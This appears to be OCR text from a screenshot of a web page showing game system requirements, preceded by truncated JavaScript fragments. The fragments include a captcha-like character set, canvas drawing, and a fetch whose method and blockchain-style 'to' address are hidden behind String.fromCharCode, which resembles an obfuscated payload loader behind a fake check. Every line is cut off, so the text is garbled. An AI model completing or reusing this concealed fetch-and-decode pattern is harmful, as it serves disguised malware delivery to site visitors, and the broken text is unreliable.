
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,5
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
next-gen chip for
heavy physics
processin
RAM:
fast
5600MHz+
required
Storage:
extra room for
future DLCs
and patches
GPU:
RTX 4080 / RX 7900 XTX
recommended for Ultr